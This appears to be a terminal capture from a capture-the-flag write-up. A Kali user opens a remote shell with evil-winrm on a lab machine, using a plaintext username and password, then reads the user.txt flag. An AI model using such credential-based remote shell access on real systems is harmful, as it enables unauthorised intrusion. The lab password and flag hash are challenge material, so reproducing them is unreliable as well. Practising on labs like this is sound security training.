 ┌──(kali㉿kali)-[~/Desktop/Machines/Administrator VM]
└─$ evil-winrm -i 10.10.11.42 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> ls
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\emily\desktop> ls
Directory: C:\Users\emily\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/30/2024   2:23 PM           2308 Microsoft Edge.lnk
-ar---         3/25/2025   4:01 AM             34 user.txt
*Evil-WinRM* PS C:\Users\emily\desktop> cat user.txt
4c118f832e3588a7eab1a5f4f7369bbc
*Evil-WinRM* PS C:\Users\emily\desktop>